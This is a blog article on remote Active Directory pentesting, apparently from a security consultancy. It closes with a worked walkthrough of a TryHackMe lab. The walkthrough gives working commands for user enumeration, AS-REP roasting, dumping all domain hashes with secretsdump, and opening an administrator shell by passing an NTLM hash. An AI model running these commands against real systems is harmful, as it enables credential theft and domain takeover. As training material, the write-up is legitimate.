Introduction
Active Directory (AD) serves as the central nervous system for identity and access management in enterprise environments, governing user authentication, resource permissions, and group policies across networks. Despite its critical role, AD environments are frequent targets for attackers due to inherent complexities and common misconfigurations—such as overly permissive access controls, legacy protocol support (e.g., NTLMv1), and unpatched vulnerabilities. Remote Active Directory pentesting simulates adversarial tactics to uncover these weaknesses before they can be weaponized, offering organizations a proactive defense mechanism against credential theft, lateral movement, and domain takeover.
This article delves into the methodologies and tools required to conduct thorough remote AD assessments, emphasizing real-world attack vectors like AS-REP Roasting, Pass-the-Hash, and Golden Ticket attacks. By mirroring the techniques of advanced persistent threats (APTs), security teams can identify gaps in their AD infrastructure, validate detection capabilities, and harden defenses against evolving cyber threats. Whether you’re defending a small business network or a multinational enterprise, understanding remote AD pentesting is indispensable for maintaining robust cybersecurity hygiene in today’s threat landscape.
Learning Objectives
- Understand the core principles and remote techniques of Active Directory pentesting.
- Identify and exploit critical vulnerabilities such as AS-REP Roasting and credential dumping.
- Effectively use tools like BloodHound, Impacket, and NetExec.
- Practice privilege escalation and lateral movement scenarios within AD environments.
Remote Active Directory Pentesting
Remote Active Directory pentesting is a sophisticated security assessment process that mimics the tactics, techniques, and procedures (TTPs) employed by real-world attackers to evaluate the resilience of an organization’s AD infrastructure from an external or internal network perspective. By simulating these attack scenarios, security teams can uncover hidden vulnerabilities, misconfigurations, and exploitable weaknesses that could otherwise go unnoticed until a breach occurs. The primary objectives of remote AD pentesting are not only to identify potential avenues for compromise but also to validate detection and response capabilities, ensuring that organizations are prepared for both opportunistic and targeted threats.
Key focus areas and methodologies in remote Active Directory pentesting include:
- Credential Discovery: This involves enumerating valid domain users, identifying privileged accounts such as administrators, and mapping out group memberships. Attackers often leverage tools like Kerbrute and Netexec to perform user enumeration and password spraying, seeking to obtain at least one valid set of credentials as an entry point into the network. Credential discovery is a critical first step, as even a single compromised account can serve as a gateway for further exploitation.
- Vulnerability Exploitation: Once inside the network, testers target misconfigured access control lists (ACLs), legacy protocols (such as NTLMv1), or accounts that do not require Kerberos pre-authentication. Common attack vectors include AS-REP Roasting, Kerberoasting, and exploiting unconstrained delegation. These techniques allow testers to extract hashes or plaintext credentials from vulnerable accounts, which can then be used for lateral movement and privilege escalation.
- Domain Domination: The ultimate goal of many attack chains is to achieve administrative privileges within the domain. Using tools like secretsdump.py and BloodHound, testers can dump credentials, map attack paths, and identify the most efficient route to domain administrator status. Once domain dominance is achieved, attackers can modify group policies, add backdoors, or create persistent access mechanisms to maintain control over the environment.
- Lateral Movement and Post-Exploitation: After gaining initial access, attackers move laterally across the network, leveraging harvested credentials and exploiting trust relationships between systems. Tools such as Mimikatz and PowerShell Empire are commonly used to extract additional credentials from memory, escalate privileges, and maintain persistence. Lateral movement allows attackers to access sensitive data, compromise additional hosts, and ultimately expand their control over the entire domain.
- Detection Evasion and Persistence: Advanced attackers employ techniques to avoid detection by security monitoring systems, such as disabling logging, modifying group policies, or using DCShadow to push malicious changes to the AD database. Persistence mechanisms, such as golden tickets or malicious scheduled tasks deployed via GPOs, ensure long-term access and the ability to return to the environment even after initial detection or remediation efforts. Monitoring for these activities and implementing robust logging and alerting solutions are essential for effective defense.
Remote Active Directory pentesting is a complex and multi-faceted process that requires a deep understanding of AD architecture, specialized tools, and the ability to navigate both technical and procedural challenges. By systematically addressing each of these focus areas, organizations can significantly strengthen their security posture and reduce the risk of domain compromise.
Benefits of Active Directory Pentesting
Active Directory pentesting delivers substantial value to organizations by proactively identifying weaknesses and reinforcing the security of their identity infrastructure. By emulating real-world attack scenarios, pentesting not only uncovers technical vulnerabilities but also highlights gaps in detection, response, and compliance processes. This comprehensive approach enables organizations to harden their configurations, streamline incident response, and demonstrate due diligence in regulatory matters. Ultimately, regular AD pentesting is a strategic investment that reduces risk, prevents costly breaches, and strengthens overall cyber resilience.
- Proactive Risk Assessment: Simulates attacker behavior to discover critical vulnerabilities—such as misconfigured permissions, legacy protocols, and unpatched systems—before they can be exploited, reducing the likelihood of successful attacks.
- Configuration Improvement: Identifies and helps remediate weaknesses in group policies, user rights, and certificate services, providing actionable recommendations to enforce least-privilege and secure configurations.
- Attack Path Mapping: Visualizes privilege escalation and lateral movement routes using tools like BloodHound, enabling organizations to break risky trust chains and segment sensitive assets.
- Regulatory Compliance: Supports adherence to standards such as GDPR, HIPAA, and PCI DSS by identifying compliance gaps and demonstrating proactive security testing to auditors and stakeholders.
- Breach Prevention and Cost Savings: By addressing vulnerabilities and validating detection and response capabilities, organizations can avoid the high costs and reputational damage associated with data breaches, while also reducing downtime and incident recovery expenses.
Advanced Active Directory Pentesting Steps
Note: The pentesting action here was made possible thanks to the TryHackMe Attackive Directory room.
1. Service and Port Enumeration (Nmap)
nmap -sV -sC -A -oN AD.txt 10.10.220.248
- Identifies open ports and running services: DNS (53), HTTP (80), Kerberos (88), LDAP (389/3268), SMB (139/445), RDP (3389), and more.
- Reveals valuable information such as domain and computer names (
spookysec.local,ATTACKTIVEDIREC,AttacktiveDirectory.spookysec.local) for use in later stages.
2. User Enumeration & Kerberos Pre-Authentication Testing (Kerbrute):
kerbrute userenum -d spookysec.local --dc 10.10.220.248 userlist.txt
- Discovers valid usernames in the domain (e.g., james, svc-admin, robin, darkstar, administrator, backup, paradox).
- Identifies accounts that do not require Kerberos pre-authentication (e.g., svc-admin), making them susceptible to AS-REP Roasting attacks.
3. AS-REP Roasting (Impacket GetNPUsers.py):
python3 /opt/impacket/examples/GetNPUsers.py -no-pass -usersfile userenum.txt -dc-ip 10.10.220.248 spookysec.local/
- Extracts AS-REP hashes for accounts without pre-authentication (such as svc-admin).
- Shows which users are vulnerable and which require pre-authentication.
4. Dumping Domain Credentials (Impacket secretsdump.py):
python3 /opt/impacket/examples/secretsdump.py -just-dc 'backup:backup2517860@10.10.220.248'
- Dumps NTLM hashes, Kerberos keys, and credentials for all domain accounts from the Domain Controller.
- Provides hashes for privileged accounts (Administrator, krbtgt, svc-admin, etc.) for lateral movement or privilege escalation.

5. Mapping Active Directory Relationships (BloodHound):
bloodhound-python -u Administrator --hashes "aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc" -d spookysec.local -ns 10.10.220.248 -c All
- Collects and maps AD objects, users, groups, OUs, and their relationships.
- Visualizes attack paths and privilege escalation opportunities within the domain.
6. Gaining Administrative Access (Evil-WinRM):
evil-winrm -i 10.10.220.248 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
- Opens an interactive shell as Administrator using the NTLM hash, granting full system control.
Conclusion
Remote Active Directory pentesting stands as a cornerstone for safeguarding modern enterprise networks, given the central role AD plays in managing authentication, authorization, and access to critical resources. By emulating the tactics and techniques used by real-world attackers, organizations can uncover vulnerabilities that might otherwise remain hidden until exploited. This proactive approach allows security teams to identify weaknesses in authentication mechanisms, misconfigured permissions, and gaps in monitoring or logging, all of which could be leveraged for unauthorized access or privilege escalation. Utilizing advanced tools such as BloodHound, Impacket, and NetExec, even the most complex Active Directory environments can be systematically mapped and assessed for potential attack paths and escalation routes. These assessments not only reveal technical flaws but also highlight procedural and policy shortcomings, empowering organizations to implement targeted remediation and strengthen their overall security posture.
Ultimately, remote AD pentesting enables organizations to move beyond reactive defense, fostering a culture of continuous improvement and resilience against evolving threats. By regularly testing and refining their AD infrastructure, enterprises can better prevent breaches, ensure compliance with industry regulations, and maintain the trust of their stakeholders in an increasingly hostile cyber landscape.
You May Be Interested In:
Contact Us for Penetration Testing Services

If you want to strengthen your company’s Penetration Testing or need expert guidance tailored to your business needs, we are here to help. For professional support, consulting, or customized cybersecurity solutions, feel free to reach out to us.
For detailed information about our services, to request a custom quote, or to get in touch directly, please visit our Contact Information page.
You can also reach us via email at:
halildeniz313@gmail.com
or more detail with:
Penetration Testing Services
Take the next step in securing your Penetration Testing contact us today for professional and reliable Penetration security support.